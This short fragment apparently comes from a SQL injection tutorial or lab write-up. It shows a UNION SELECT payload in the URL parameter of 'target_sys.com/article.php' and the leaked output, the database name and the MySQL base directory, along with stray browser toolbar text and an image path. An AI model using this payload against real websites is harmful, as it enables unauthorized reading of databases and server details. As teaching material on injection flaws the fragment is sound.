 target_sys.com/article.php?id=-1
target_sys.com/article.php?id=-1 union select 1,database() ,@@basedir
火狐官方站点 新手上路 常用网址 JD 京东商城
target_sys
c:/ZKEYS_PHP/MySql/MySQL Server 5.5/